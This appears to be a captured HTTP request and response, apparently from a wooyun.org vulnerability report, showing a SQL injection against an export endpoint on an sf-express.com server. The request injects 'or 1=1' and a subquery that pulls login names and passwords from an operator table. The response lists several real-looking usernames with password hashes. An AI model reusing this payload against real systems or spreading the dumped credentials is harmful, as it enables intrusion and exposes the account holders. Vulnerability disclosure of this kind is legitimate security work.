 Raw Params Headers Hex
POST /live800/sta/export/referrerSta.jsp HTTP/1.1
Host: sf-ocs.sf-express.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101
Firefox/36.04
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=9746AB381F13363694310F796030D11C
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 182
export=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21
&toTime=2016-02-22&companyId=1 or 1=1&subStrSql=(select
group_concat(login_name,0x3a,password) from operator)
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Wed, 20 Apr 2016 01:48:06 GMT
Content-Type: text/csv;charset=GBK
Content-Length: 490
Connection: keep-alive
Content-disposition: attachment; filename=referrerSta.jsp.csv
Content-Language: zh-CN
ÿ , , , ÿ , , Ч ,
"G730751:+yIR83IIf3lu/F/denwH2Q8i+50=,dingqiang:0FL4X6WPsEl61Lt/LQad1IbEqao=,043862:kCu9ePb2I5
+1deDzYUfMtZxtEA4=,linda:ymEWCYVxswvRbyAt2gRj4/EgYDA=,11963:+yIR83IIf3lu/F/denwH2Q8i+50=,07466
7:+yIR83IIf3lu/F/denwH2Q8i+50=,159710:YhpzMfP5hKG3MvD1QtSM1McbuXw=,154087:+yIR83IIf3lu/F/denwH
2Q8i+50=,288488:+yIR83IIf3lu/F/denwH2Q8i+50=,254252:+yIR83II","23573","100.00%","","","23573",
" :2016-02-21"," :2016-02-22",""
www.wooyun.org